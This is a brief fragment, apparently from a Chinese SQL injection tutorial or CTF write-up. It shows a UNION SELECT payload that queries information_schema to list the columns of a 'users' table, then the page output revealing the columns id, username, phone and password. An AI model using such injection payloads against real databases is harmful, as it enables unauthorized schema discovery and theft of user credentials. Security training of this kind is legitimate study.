 1 union select  group_concat(column_name) from information_schema.columns where table_schema ='webdb' and table_name = 'users'
有 123 人手机号和你一样！
有 id,username,phone,password 人手机号和你一样！